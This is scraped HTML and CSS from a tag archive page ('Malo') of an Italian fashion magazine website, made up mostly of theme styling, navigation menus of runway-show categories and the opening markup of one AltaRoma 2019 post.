		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-malo tag-10138">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Malo</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-42609 post type-post status-publish format-standard has-post-thumbnail hentry category-altaroma-gennaio-2019 tag-portfolio-review tag-romans-romance tag-a-i-artisanal-intelligence tag-altaroma tag-atelier-altaroma tag-fashion-digital-night tag-fashion-hub-altaroma-2019 tag-fondazione-mondo-digitale tag-gattinoni tag-giada-curti tag-in-town-altroma tag-istituto-culturale-italo-libanese tag-lavinia-biagiotti-cigna tag-le-radici-del-made-in-italy tag-made-in-italy tag-malo tag-nino-lettieri tag-pratibus-district tag-sabrina-persechino tag-showcase tag-sylvio-giardina tag-the-artists-table tag-who-is-on-next">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
